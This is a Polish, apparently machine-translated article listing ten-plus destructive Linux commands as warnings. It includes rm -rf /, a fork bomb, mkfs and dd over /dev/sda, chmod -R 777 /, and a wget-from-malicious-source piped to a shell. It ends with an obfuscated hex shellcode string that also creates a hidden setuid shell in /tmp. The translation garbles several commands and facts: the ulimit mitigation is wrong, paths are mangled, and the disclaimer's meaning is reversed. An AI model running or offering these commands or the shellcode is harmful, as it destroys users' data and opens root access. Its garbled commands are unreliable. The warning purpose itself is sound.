10 najbardziej niebezpiecznych poleceń - nigdy nie należy wykonywać w Linux

- 875

- 245

- Laura Zygmunt

Interfejs wiersza poleceń to potężne i przydatne narzędzie do administrowania systemem Linux. Zapewnia szybki i wszechstronny sposób uruchamiania systemu, szczególnie podczas zarządzania systemami bezgłowymi, które nie mają interfejsu graficznego.

Choć przydatne w zarządzaniu systemem, wiersz poleceń jest pełen ryzyka. Uruchamianie złych poleceń może powodować szkodę i nieodwracalne szkody w systemie. W tym przewodniku opracowaliśmy listę niektórych najbardziej ryzykownych poleceń, których nie powinieneś myśleć o wykonaniu w swoim systemie.



1. rm -rf / polecenie

polecenie rm to polecenie Linux używane do usuwania plików i katalogów w zależności od użytych argumentów. Jednak należy zachować ekstremalną ostrożność podczas korzystania z Rm Polecenie jako niewielkie literówka lub błąd może spowodować, że nie do przyjęcia uszkodzenia systemu.

Po wykonywaniu jako root z -RF / Opcja, polecenie rekurencyjnie usuwa wszystkie pliki i katalogi w systemie, zaczynając od korzenia (/) który jest najwyższy w strukturze hierarchii plików Linux. W skrócie rm -rf / Polecenie całkowicie usuwa system, co skutkuje uszkodzonym i nieodłącznym systemem.

Niektóre opcje używane z polecenie rm Czy.

- Rm Polecenie w Linux służy do usuwania plików.

- Rm -r polecenie usuwa folder rekurencyjnie, nawet pusty folder.

- rm -f Polecenie usuwa „odczyt tylko plik” bez pytania.

- rm -rf / : Wymień usunięcie wszystkiego w katalogu głównym.

- rm -rf * : Wymień usunięcie wszystkiego w bieżącym katalogu/katalogu roboczym.

- rm -rf . : Siła usuwanie bieżącego folderu i podfolderów.

W rzeczywistości, kiedy uruchamiasz polecenie jako zwykły użytkownik, otrzymasz dwa ostrzeżenia na terminalu.

Przykład polecenia Linux RM

Przykład polecenia Linux RM Aby przezwyciężyć przypadkowe usunięcie plików przez 'Rm„polecenie, utwórz pseudonim „RM” polecenie jako „rm -i” w ".bashrc ” Plik, poprosi Cię o potwierdzenie każdego usunięcia.



2. : () : |: & ;: Command

Powyższe jest w rzeczywistości bomba widelca. Działa poprzez utworzenie funkcji o nazwie „:”, który nazywa się dwukrotnie, raz na pierwszym planie i raz w tle. Funkcja jest wykonywana wielokrotnie i czyniąc to, zużywa wszystkie zasoby systemowe, co powoduje awarię systemu.

W rzeczywistości dowództwo bomby wideł. Jest również określany jako wirus Wabbit lub króliki. Najgorsze jest to, że nie musisz być korzeni, aby rozpocząć ten atak.

Na szczęście możesz chronić się przed tym atakiem, ograniczając liczbę procesów prowadzonych przez lokalnych użytkowników dookoła 4000.

Możesz to zrobić, uruchamiając polecenie:

$ ulimit -s -U 4000

Możesz później zweryfikować to za pomocą polecenia:

$ ulimit -u

Zwiększ limit otwartych plików w Linux

Zwiększ limit otwartych plików w Linux 3. polecenie> /dev /sda

Prowadzenie polecenia, a następnie >/dev/sda zastępuje /dev/sda blok na dysku twardym. Ten blok zawiera dane systemu plików, a po nadpisaniu powoduje uszkodzony system, który jest nieodpowiednialny.

4. Folder MV /dev /null

Kolejną szkodliwą operacją, której nie powinieneś próbować, jest przenoszenie katalogu lub pliku do /dev/null. /dev/null Plik jest specjalnym typem pliku znanym jako urządzenie zerowe lub „czarna dziura". Wszystko, co zostało przeniesione do /dev/null jest odrzucony i zniszczony.

Poniższe polecenie przesuwa całą zawartość katalogu domowego użytkownika /dev/null, w konsekwencji odrzucenie wszystkich danych zawartych w katalogu domowym użytkownika

# mv/home/user/*/dev/null

5. wget http: // złośliwe_source -o- | cii

Polecenie WGET to polecenie, które pobiera pliki z serwera sieci lub plików. Powyższe polecenie pobiera skrypt z złośliwego źródła, a następnie wykonuje go.

6. MKFS.ext3 /dev /sda

MKFS Polecenie tworzy nowy system plików (albo ext2, ext3, ext4 itp.) Na sformatowanym urządzeniu pamięci, w większości przypadków partycja dysku twardego. Uruchamianie MKFS polecenie na partycji wyciera wszystkie przechowywane w niej dane.

Choć przydatne w formatowaniu partycji dysku, formatowania całego napędu (takiego jak MKFS.ext3 /dev /sda) rozbija system i pozostawia go w stanie nieodwracalnym. Dzieje się tak, ponieważ niszczy wszystkie pliki systemowe obok danych osobowych.

Polecenie może również przybierać inne formularze, jak pokazano poniżej.

# mkfs.ext4 /dev /sda # mkfs.xfs /dev /sda # mkfs.BTRFS /Dev /SDA



7. > Polecenie pliku

> Plik wymazuje zawartość pliku i pozostawia go puste. Jest synonimem plik cat /dev /null> Komenda. Należy zatem zachować ostrożność podczas korzystania z operatorów przekierowania w systemie Linux.

Poniżej znajduje się pokaz, w jaki sposób to polecenie zastępuje plik tekstowy. Możesz sobie wyobrazić katastrofę, którą spowodowałaby to polecenie, gdy zaangażowany plik jest plik konfiguracji.

Przykład polecenia operatora przekierowania

Przykład polecenia operatora przekierowania 8. ^foo^bar

^foo^bar polecenie jest tak niebezpieczne, jak przydatne w zależności od tego, jak jest wykonywane. Chociaż pozwala edytować wcześniej wykonane polecenia i wykonać je ponownie, może być katastrofalne, jeśli nie jesteś zależny od zmian wprowadzonych w poleceniach.

9. dd if =/dev/losy of =/dev/sda

Powyższe polecenie usuwa /dev/sda blokuj i zapisuje losowe dane śmieci do bloku. Twój system zostałby pozostawiony na niespójnym i nieuzasadnionym etapie.

10. CHMOD -R 777 /

Chociaż może nie od razu awansować na system Linux, CHMOD -R 777 / Polecenie rekurencyjnie przypisuje wszystkie uprawnienia (odczyt, zapisz i wykonuj) do wszystkich plików w systemie Linux, zaczynając od korzenia.

To skutecznie ujawnia wszystkie krytyczne pliki konfiguracyjne i inne pliki dla wszystkich użytkowników, co stanowi ogromne ryzyko bezpieczeństwa dla Twojego systemu. Każdy, kto z nikczemnymi intencjami może majstrować przy kluczowych plikach i łatwo przełamać system.

11. Ukryte polecenie

Poniższe polecenie to tylko pierwsze polecenie powyżej (rm -rf). Tutaj kody są ukryte na heksaku, aby ignorancki użytkownik mógł zostać oszukany. Uruchamianie poniższego kodu w terminalu wytarje partycję rootową.

To polecenie tutaj pokazuje, że zagrożenie może być ukryte i zwykle nie wykrywalne. Musisz być świadomy tego, co robisz i jaki byłby wynik. Nie kompiluj/uruchom kody z nieznanego źródła.

Char esp [] __attribute__ ((sekcja („”.tekst ”))) /* e.S.p release */ = „\ xeb \ x3e \ x5b \ x31 \ xc0 \ x50 \ x54 \ x5a \ x83 \ xec \ x64 \ x68” „\ xff \ xff \ xff \ xff \ x68 \ xdf \ xd0 \ xdf \ xd9 \ x68 \ x8d \ x99 "" \ xdf \ x81 \ x68 \ x8d \ x92 \ xdf \ xd2 \ x54 \ x5e \ xf7 \ x16 \ xf7 "\ x56 \ x04 \ xf7 \ x56 \ x08 \ xf7 \ x56 \ x0c \ x83 \ xc4 \ x74 \ x56 "" \ x8d \ x73 \ x08 \ x56 \ x53 \ x54 \ x59 \ xb0 \ x0b \ xcd \ x80 \ x31 "„ \ xc0 \ x40 \ xeb \ xf9 \ xe8 \ xbd \ xff. \ xff \ xff \ x2f \ x62 \ x69 "" \ x6e \ x2f \ x73 \ x68 \ x00 \ x2d \ x63 \ x00 "cp -p /bin /sh /tmp / /tmp /.poza; CHMOD 4755 /TMP /.poza;";

Notatka: Nie wykonywaj żadnych z powyższych poleceń w swoim Linux terminal lub powłoka lub na komputerze znajomym lub szkolnym. Jeśli chcesz je przetestować, uruchom je na maszynie wirtualnej.

Wszelkie niespójność lub utrata danych, z powodu wykonywania powyższego polecenia Autor artykułu Tecmint jest odpowiedzialny.

To wszystko na teraz. Wkrótce znowu będę tutaj z kolejnym interesującym artykułem, który ludzie pokochasz. Do tego czasu bądź na bieżąco i związany z Tecmint.

Jeśli znasz jakieś inne takie Niebezpieczne polecenia Linux I chciałbyś, abyśmy dodali je do listy, powiedz nam za pośrednictwem sekcji komentarzy i nie zapomnij o przekazaniu cennej opinii.

- « Jak wyświetlić wiadomość ostrzegawczą bezpieczeństwa SSH nieautoryzowanymi użytkownikami

- Ebook wprowadzający przewodnik konfiguracji Citrix Xenserver dla Linux »